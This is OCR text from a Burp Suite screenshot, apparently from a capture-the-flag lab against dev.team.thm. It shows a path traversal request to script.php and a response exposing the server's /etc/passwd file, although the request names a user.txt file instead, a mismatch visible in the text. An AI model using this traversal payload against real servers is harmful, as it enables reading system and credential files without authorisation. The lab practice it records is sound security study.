 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://dev.team.thm ?
Request
Pretty Raw \n Actions
1 GET /script.php?page=../../../home/dale/user.txt HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 18 May 2021 05:41:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:109:1::/var/cache/pollinate:/bin/false
38 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
39 gyles:x:1001:1001::/home/gyles:/bin/bash
40 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
41 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43
? Search... 0 matches
INSPECTOR
Done 1,890 bytes | 312 millis